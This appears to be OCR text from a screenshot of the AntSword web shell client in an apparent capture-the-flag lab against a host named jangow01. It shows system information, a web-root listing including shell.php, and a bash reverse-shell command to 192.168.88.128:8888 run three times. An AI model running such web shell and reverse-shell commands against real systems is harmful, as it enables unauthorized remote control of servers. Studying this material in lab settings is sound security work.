 中国蚁剑
AntSword 编辑 窗口 调试
192.168.88.133 >_ 192.168.88.133
(*) 基础信息
当前路径: /var/www/html/site
磁盘列表: /
系统信息: Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/site) $ cd /var/www/html/site/
(www-data:/var/www/html/site) $ ls
assets
busque.php
css
index.html
js
sain.php
shell.php
wordpress
(www-data:/var/www/html/site) $ bash -c 'bash -i >& /dev/tcp/192.168.88.128/8888 0>&1'
(www-data:/var/www/html/site) $ bash -c 'bash -i >& /dev/tcp/192.168.88.128/8888 0>&1'
(www-data:/var/www/html/site) $ bash -c 'bash -i >& /dev/tcp/192.168.88.128/8888 0>&1'
(www-data:/var/www/html/site) $